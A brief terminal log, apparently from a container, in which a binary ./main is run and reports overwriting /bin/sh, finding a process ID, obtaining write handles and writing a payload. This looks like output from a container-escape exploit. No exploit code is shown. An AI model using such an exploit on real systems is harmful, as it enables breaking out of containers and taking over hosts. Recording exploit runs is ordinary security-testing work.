 root@e6369691f4e7:/# cd /script/
root@e6369691f4e7:/script# ls
main
root@e6369691f4e7:/script# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 13
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000343320}
[+] Successfully write payload
root@e6369691f4e7:/script#